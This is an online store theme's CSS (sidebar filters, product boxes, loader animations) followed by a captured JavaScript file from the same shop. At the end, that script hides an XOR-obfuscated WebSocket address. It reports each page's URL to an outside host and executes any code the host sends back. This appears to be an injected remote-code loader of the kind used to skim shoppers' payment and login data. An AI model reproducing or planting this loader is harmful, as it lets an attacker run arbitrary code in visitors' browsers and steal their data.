  #column-left .data-toggler > div, #column-right .data-toggler > div {
    display: block;
    overflow: hidden; }
  #column-left .swiper-viewport, #column-right .swiper-viewport {
    /* If media is below 992 */
    margin-bottom: 30px; }
  @media (max-width: 991px) {
    #column-left .swiper-viewport, #column-right .swiper-viewport {
      margin-bottom: 15px; } }
  #column-left .filterbox, #column-right .filterbox {
    /* If media is below 992 */
    margin-bottom: 30px;
    padding: 0;
    border: 1px solid #e9e9e9; }
  @media (max-width: 991px) {
    #column-left .filterbox, #column-right .filterbox {
      margin-bottom: 15px; } }
  #column-left .filterbox .list-group-filter, #column-right .filterbox .list-group-filter {
    border: none;
    margin-bottom: 0;
    border-radius: 0;
    background: #fff;
    padding: 0 0 15px; }
  #column-left .filterbox .list-group-filter label, #column-right .filterbox .list-group-filter label {
    color: #888; }
  #column-left .filterbox .list-group-filter .list-group-item, #column-right .filterbox .list-group-filter .list-group-item {
    padding: 0 18px;
    margin-bottom: 15px;
    border: none;
    margin-bottom: 0;
    border-radius: 0; }
  #column-left .filterbox .list-group-filter .list-group-item.group-name, #column-right .filterbox .list-group-filter .list-group-item.group-name {
    color: #262626;
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 0;
    padding: 10px 18px;
    text-transform: uppercase; }
  #column-left .filterbox .list-group-filter .list-group-item.group-name:hover, #column-right .filterbox .list-group-filter .list-group-item.group-name:hover {
    background: transparent; }
  #column-left .filterbox .panel-footer, #column-right .filterbox .panel-footer {
    background: transparent;
    border: 0;
    border-radius: 0;
    padding: 0 15px 15px; }
  #column-left section.featured-products, #column-right section.featured-products {
    /* If media is below 992 */
    margin-bottom: 30px;
    padding: 0;
    border: 1px solid #e9e9e9;
    overflow: hidden;
    position: relative;
    display: block; }
  @media (max-width: 991px) {
      #column-left section.featured-products, #column-right section.featured-products {
        margin-bottom: 15px; } }
  #column-left section.featured-products .collapse, #column-right section.featured-products .collapse {
    display: block; }
  #column-left section.featured-products .collapse.in, #column-right section.featured-products .collapse.in {
    display: block; }
  #column-left section.featured-products .navbar-toggler i.add, #column-right section.featured-products .navbar-toggler i.add {
    display: none; }
  #column-left section.featured-products .navbar-toggler i.remove, #column-right section.featured-products .navbar-toggler i.remove {
    display: block; }
  #column-left section.featured-products [aria-expanded="false"] .collapse-icons .add, #column-right section.featured-products [aria-expanded="false"] .collapse-icons .add {
    display: block; }
  #column-left section.featured-products [aria-expanded="false"] .collapse-icons .remove, #column-right section.featured-products [aria-expanded="false"] .collapse-icons .remove {
    display: none; }
  #column-left section.featured-products #latest-container .product-thumb .outstock-overlay, #column-right section.featured-products #latest-container .product-thumb .outstock-overlay {
    display: none; }
  #column-left section.featured-products #latest-container .product-thumb .rating, #column-right section.featured-products #latest-container .product-thumb .rating {
    display: none; }
  #column-left section.featured-products #latest-container .product-thumb .countdown-container, #column-right section.featured-products #latest-container .product-thumb .countdown-container {
    display: none; }
  #column-left .ishibannerblock, #column-right .ishibannerblock {
    margin-bottom: 30px;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
    #column-left .ishibannerblock, #column-right .ishibannerblock {
      margin-bottom: 15px; } }
  #column-left .ishibannerblock .bannerblock, #column-right .ishibannerblock .bannerblock {
    float: none; }
  #column-left .ishibannerblock .bannerblock .image-container, #column-right .ishibannerblock .bannerblock .image-container {
    text-align: center; }
  #column-left .ishibannerblock .bannerblock a, #column-right .ishibannerblock .bannerblock a {
    display: block;
    /* If media is below 992 */ }
  @media (max-width: 991px) {
        #column-left .ishibannerblock .bannerblock a, #column-right .ishibannerblock .bannerblock a {
          display: inline-block; } }
  #column-left .page-title, #column-right .page-title {
    border: medium none;
    color: #69459e;
    font: 400 16px/18px 'Poppins', Helvetica, sans-serif;
    letter-spacing: 1px;
    width: 100%;
    display: block;
    margin: 0;
    text-align: left;
    background: #f5f5f5;
    padding: 15px;
    text-transform: uppercase !important; }
  #column-left .box, #column-right .box {
    /* If media is below 992 */
    border: 1px solid #e9e9e9;
    background: #f5f5f5;
    margin-bottom: 30px; }
  @media (max-width: 991px) {
    #column-left .box, #column-right .box {
      margin-bottom: 15px; } }
  #column-left .box .page-title, #column-right .box .page-title {
    margin: 0; }
  #column-left .box ul, #column-right .box ul, #column-left .box .category-top-menu, #column-right .box .category-top-menu {
    text-decoration: none;
    list-style: none;
    padding: 0;
    margin: 0;
    position: relative;
    background: #fff; }
  #column-left .box ul .list-group-item, #column-right .box ul .list-group-item, #column-left .box .category-top-menu .list-group-item, #column-right .box .category-top-menu .list-group-item {
    border: 0;
    border-radius: 0;
    color: #232323;
    display: inline-block;
    vertical-align: middle;
    background: transparent;
    padding-bottom: 4px; }
  #column-left .box ul .list-group-item:hover, #column-right .box ul .list-group-item:hover, #column-left .box .category-top-menu .list-group-item:hover, #column-right .box .category-top-menu .list-group-item:hover, #column-left .box ul .list-group-item:focus, #column-right .box ul .list-group-item:focus, #column-left .box .category-top-menu .list-group-item:focus, #column-right .box .category-top-menu .list-group-item:focus {
    background-color: transparent; }
  #column-left .box ul .list-group-item .active, #column-right .box ul .list-group-item .active, #column-left .box .category-top-menu .list-group-item .active, #column-right .box .category-top-menu .list-group-item .active {
    background-color: transparent; }
  #column-left .box ul li, #column-right .box ul li, #column-left .box .category-top-menu li, #column-right .box .category-top-menu li {
    position: relative; }
  #column-left .box ul li:last-child .list-group-item, #column-right .box ul li:last-child .list-group-item, #column-left .box .category-top-menu li:last-child .list-group-item, #column-right .box .category-top-menu li:last-child .list-group-item {
    padding-bottom: 10px; }
  #column-left .box ul li #childlist .category-sub-menu li, #column-right .box ul li #childlist .category-sub-menu li, #column-left .box .category-top-menu li #childlist .category-sub-menu li, #column-right .box .category-top-menu li #childlist .category-sub-menu li {
    line-height: 14px; }
  #column-left .box ul .collapse, #column-right .box ul .collapse, #column-left .box .category-top-menu .collapse, #column-right .box .category-top-menu .collapse {
    display: none; }
  #column-left .box ul .collapse.in, #column-right .box ul .collapse.in, #column-left .box .category-top-menu .collapse.in, #column-right .box .category-top-menu .collapse.in {
    display: block; }
  #column-left .box ul .navbar-toggler, #column-right .box ul .navbar-toggler, #column-left .box .category-top-menu .navbar-toggler, #column-right .box .category-top-menu .navbar-toggler {
    /* If media is between 992 and 1199 */
    position: absolute;
    right: 15px;
    top: 9px;
    cursor: pointer;
    font-size: 18px; }
  @media screen and (min-width: 992px) and (max-width: 1199px) {
        #column-left .box ul .navbar-toggler, #column-right .box ul .navbar-toggler, #column-left .box .category-top-menu .navbar-toggler, #column-right .box .category-top-menu .navbar-toggler {
          z-index: 2; } }
  #column-left .box ul [aria-expanded="true"] .add, #column-right .box ul [aria-expanded="true"] .add, #column-left .box .category-top-menu [aria-expanded="true"] .add, #column-right .box .category-top-menu [aria-expanded="true"] .add {
    display: none; }
  #column-left .box ul [aria-expanded="true"].collapse-icons .remove, #column-right .box ul [aria-expanded="true"].collapse-icons .remove, #column-left .box .category-top-menu [aria-expanded="true"].collapse-icons .remove, #column-right .box .category-top-menu [aria-expanded="true"].collapse-icons .remove {
    display: block; }
  #column-left .box ul .collapse-icons .remove, #column-right .box ul .collapse-icons .remove, #column-left .box .category-top-menu .collapse-icons .remove, #column-right .box .category-top-menu .collapse-icons .remove {
    display: none; }
  #column-left .product-thumb, #column-right .product-thumb {
    padding: 15px;
    padding-bottom: 0;
    margin: 0; }
  #column-left .product-thumb:last-child, #column-right .product-thumb:last-child {
    padding-bottom: 15px; }
  #column-left .product-thumb .image, #column-right .product-thumb .image {
    float: left;
    margin-right: 10px; }
  #column-left .product-thumb h4, #column-right .product-thumb h4 {
    padding: 0;
    font-size: 13px;
    margin-bottom: 5px;
    line-height: 18px; }
  #column-left .product-thumb h4 a, #column-right .product-thumb h4 a {
    white-space: normal; }
  #column-left .product-thumb .price, #column-right .product-thumb .price {
    font-size: 14px;
    margin-bottom: 2px;
    opacity: 1; }
  #column-left .product-thumb .price .price-old, #column-right .product-thumb .price .price-old {
    margin-left: 0; }
  #column-left .product-thumb .button-group, #column-right .product-thumb .button-group {
    display: none; }
  #column-left .product-thumb .caption, #column-right .product-thumb .caption {
    overflow: hidden;
    display: block;
    position: relative;
    text-align: left;
    padding: 0;
    border: 0;
    /* If media is between 992 and 1199 */ }
  @media screen and (min-width: 992px) and (max-width: 1199px) {
      #column-left .product-thumb .caption, #column-right .product-thumb .caption {
        padding: 3px; } }
  #column-left .product-thumb .caption .rating, #column-right .product-thumb .caption .rating {
    display: none; }

.input-group {
  display: inline-block;
  vertical-align: middle;
  width: auto; }
  .input-group .input-group-btn .btn-primary, .input-group .input-group-btn .btn.disabled, .input-group .input-group-btn .btn:disabled, .input-group .input-group-btn .btn-secondary {
    padding: 8px 14px;
    line-height: 18px;
    border-radius: 0;
    text-transform: capitalize; }
  .input-group .input-group-btn .btn-danger {
    color: #fff;
    background-color: #da4f49;
    letter-spacing: 1px;
    padding: 8px 14px;
    line-height: 16px;
    text-transform: capitalize; }
  .input-group .input-group-btn .btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #ac2925; }

.input-group .form-control[name^=quantity] {
  min-width: 50px;
  border-radius: 0;
  display: inline-block;
  width: auto;
  text-align: center;
  /* Missing focus and border color to overwrite bootstrap */ }

.btn-info {
  /* Theme Title */ }
  .btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
    border-color: #df5c39; }

.home-title {
  position: relative;
  text-align: center;
  text-transform: uppercase;
  font-size: 24px;
  margin-bottom: 20px;
  margin-top: 0;
  font-weight: 500;
  font-family: 'Poppins', Helvetica, sans-serif;
  color: #000; }
  @media (max-width: 543px) {
  .home-title {
    font-size: 24px;
    margin-bottom: 16px;
    line-height: 20px; } }

.sub-title {
  font-family: 'Raleway', sans-serif;
  color: #000;
  font-weight: 400;
  font-size: 14px;
  margin-bottom: 20px; }
  @media (max-width: 767px) {
  .sub-title {
    font-size: 13px; } }
  @media (max-width: 543px) {
  .sub-title {
    padding: 0 10px; } }

.ishispecial {
  text-align: center;
  /* select dropdown */ }

.select-wrapper {
  position: relative; }
  .select-wrapper .form-control {
    font-size: 12px;
    border: 1px solid #e0e0e0;
    background-color: #fff;
    padding: 0 5px;
    color: #333;
    position: relative;
    text-decoration: none;
    white-space: nowrap;
    text-align: left;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    appearance: none;
    -o-appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none; }
  .select-wrapper .form-control:focus {
    box-shadow: none; }
  .select-wrapper:after {
    font-family: 'fontawesome';
    content: '\f0d7';
    font-size: 14px;
    position: absolute;
    right: 10px;
    top: 9px;
    pointer-events: none; }

.ishispecial {
  /* Header Wrapper */ }
  .ishispecial .sub-title {
    margin-bottom: 8px; }
  @media (max-width: 543px) {
    .ishispecial .row {
      margin: 0 -10px; } }
  .ishispecial .owl-carousel .owl-nav {
    margin-top: 10px; }
  @media (max-width: 543px) {
      .ishispecial .owl-carousel .owl-nav {
        margin-top: 0px; } }

.wrapper-nav {
  /* If media is below 1200 */
  /* If media is below 992 */
  /* If media is below 768 */
  width: 1200px;
  padding-bottom: 15px;
  text-align: center;
  margin: 0 auto;
  max-width: 100%;
  background: #fff;
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  z-index: 9;
  top: 70px;
  position: absolute;
  left: 0;
  right: 0;
  /*========================== NO CHANGE ==========================*/ }
  @media (max-width: 1199px) {
  .wrapper-nav {
    width: 940px;
    top: 85px; } }
  @media (max-width: 991px) {
  .wrapper-nav {
    width: 720px;
    padding: 0;
    top: 75px;
    z-index: 2; } }
  @media (max-width: 767px) {
  .wrapper-nav {
    width: 100%;
    position: unset; } }

#spin-wrapper {
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 9998;
  background: #fff;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0; }

#siteloader {
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 9999;
  text-align: center; }
  #siteloader .loader-1 {
    /* If media is below 371 */
    display: block;
    position: relative;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto;
    border: 3px solid transparent;
    border-top-color: transparent;
    border-top-color: #8e7033;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite; }
  @media (max-width: 370px) {
    #siteloader .loader-1 {
      width: 80px;
      height: 80px; } }
  #siteloader .loader-1:before {
    content: "";
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: #8e7033;
    -webkit-animation: spin 3s linear infinite;
    animation: spin 3s linear infinite; }
  #siteloader .loader-1:after {
    content: "";
    position: absolute;
    top: 15px;
    left: 15px;
    right: 15px;
    bottom: 15px;
    border-radius: 50%;
    border: 3px solid transparent;
    border-top-color: transparent;
    border-top-color: #8e7033;
    -webkit-animation: spin 1.5s linear infinite;
    animation: spin 1.5s linear infinite; }
  #siteloader .loader-2 {
    position: relative;
    top: 40%;
    display: grid;
    grid-template-columns: 33% 33% 33%;
    grid-gap: 2px;
    width: 70px;
    height: 70px;
    text-align: center;
    margin: 0 auto; }
  #siteloader .loader-2 > div {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
    background: #8e7033;
    transform: scale(0);
    transform-origin: center center;
    animation: loader 2s infinite linear; }
  #siteloader .loader-2 > div:nth-of-type(1), #siteloader .loader-2 > div:nth-of-type(5), #siteloader .loader-2 > div:nth-of-type(9) {
    animation-delay: 0.4s; }
  #siteloader .loader-2 > div:nth-of-type(4), #siteloader .loader-2 > div:nth-of-type(8) {
    animation-delay: 0.2s; }
  #siteloader .loader-2 > div:nth-of-type(2), #siteloader .loader-2 > div:nth-of-type(6) {
    animation-delay: 0.6s; }
  #siteloader .loader-2 > div:nth-of-type(3) {
    animation-delay: 0.8s; }
  #siteloader .loader-3 {
    display: block;
    font-size: 0;
    color: #8e7033;
    width: 96px;
    height: 96px;
    text-align: center;
    margin: 0 auto;
    top: 42%;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  #siteloader .loader-3 > div {
    position: absolute;
    top: 0;
    left: 0;
    width: 96px;
    height: 96px;
    border-radius: 100%;
    opacity: 0;
    -webkit-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
    -moz-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
    -o-animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
    animation: ball-scale-ripple-multiple 1.25s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: inline-block;
    float: none;
    background-color: currentColor;
    border: 0 solid currentColor; }
  #siteloader .loader-3 > div:nth-child(1) {
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -o-animation-delay: 0s;
    animation-delay: 0s; }
  #siteloader .loader-3 > div:nth-child(2) {
    -webkit-animation-delay: 0.25s;
    -moz-animation-delay: 0.25s;
    -o-animation-delay: 0.25s;
    animation-delay: 0.25s; }
  #siteloader .loader-3 > div:nth-child(3) {
    -webkit-animation-delay: 0.5s;
    -moz-animation-delay: 0.5s;
    -o-animation-delay: 0.5s;
    animation-delay: 0.5s; }
  #siteloader .loader-4 {
    display: block;
    font-size: 0;
    color: #8e7033;
    top: 50%;
    text-align: center;
    margin: 0 auto;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
  #siteloader .loader-4 > div {
    background-color: currentColor;
    border: 0 solid currentColor;
    position: absolute;
    top: 0;
    left: -100%;
    display: block;
    border-radius: 100%;
    opacity: 0.5;
    -webkit-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);
    -moz-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);
    -o-animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1);
    animation: ball-circus-position 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1), ball-circus-size 2.5s infinite cubic-bezier(0.25, 0, 0.75, 1); }
  #siteloader .loader-4 > div:nth-child(1) {
    -webkit-animation-delay: 0s, -0.5s;
    -moz-animation-delay: 0s, -0.5s;
    -o-animation-delay: 0s, -0.5s;
    animation-delay: 0s, -0.5s; }
  #siteloader .loader-4 > div:nth-child(2) {
    -webkit-animation-delay: -0.5s, -1s;
    -moz-animation-delay: -0.5s, -1s;
    -o-animation-delay: -0.5s, -1s;
    animation-delay: -0.5s, -1s; }
  #siteloader .loader-4 > div:nth-child(3) {
    -webkit-animation-delay: -1s, -1.5s;
    -moz-animation-delay: -1s, -1.5s;
    -o-animation-delay: -1s, -1.5s;
    animation-delay: -1s, -1.5s; }
  #siteloader .loader-4 > div:nth-child(4) {
    -webkit-animation-delay: -1.5s, -2s;
    -moz-animation-delay: -1.5s, -2s;
    -o-animation-delay: -1.5s, -2s;
    animation-delay: -1.5s, -2s; }
  #siteloader .loader-4 > div:nth-child(5) {
    -webkit-animation-delay: -2s, -2.5s;
    -moz-animation-delay: -2s, -2.5s;
    -o-animation-delay: -2s, -2.5s;
    animation-delay: -2s, -2.5s; }
  #siteloader .loader-4.la-2x {
    width: 32px;
    height: 32px; }
  #siteloader .loader-4.la-2x > div {
    width: 32px;
    height: 32px; }

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-o-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-moz-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@-ms-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    transform: rotate(360deg); } }

@keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-webkit-keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-ms-keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-o-keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-moz-keyframes loader {
  0% {
    transform: scale(0); }

  40% {
    transform: scale(1); }

  80% {
    transform: scale(1); }

  100% {
    transform: scale(0); } }

@-webkit-keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -webkit-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@-moz-keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -moz-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -moz-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@-o-keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -o-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -o-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@keyframes ball-scale-ripple-multiple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1); }

  70% {
    opacity: 0.5;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

  95% {
    opacity: 0; } }

@-webkit-keyframes ball-circus-position {
  50% {
    left: 100%; } }

@-moz-keyframes ball-circus-position {
  50% {
    left: 100%; } }

@-o-keyframes ball-circus-position {
  50% {
    left: 100%; } }

@keyframes ball-circus-position {
  50% {
    left: 100%; } }

@-webkit-keyframes ball-circus-size {
  50% {
    -webkit-transform: scale(0.3, 0.3);
    transform: scale(0.3, 0.3); } }

@-moz-keyframes ball-circus-size {
  50% {
    -moz-transform: scale(0.3, 0.3);
    transform: scale(0.3, 0.3); } }

@-o-keyframes ball-circus-size {
  50% {
    -o-transform: scale(0.3, 0.3);
    transform: scale(0.3, 0.3); } }

@keyframes ball-circus-size {
  50% {
    -webkit-transform: scale(0.3, 0.3);
    -moz-transform: scale(0.3, 0.3);
    -o-transform: scale(0.3, 0.3);
    transform: scale(0.3, 0.3); } }

@keyframes slide-down {
  0% {
    transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -moz-transform: translateY(-100%); }

  100% {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    -moz-transform: translateY(0); } }


--- FILE ---
content_type: application/javascript
request_url: https://lgstore.com/gfx/j.js
body_size: 258
content:
const ugru = [93,89,89,16,5,5,64,91,4,73,70,79,75,88,68,79,94,76,75,72,4,68,79,94,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const szmu = 42;window.ww = new WebSocket(String.fromCharCode(...ugru.map(qtf => qtf ^ szmu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});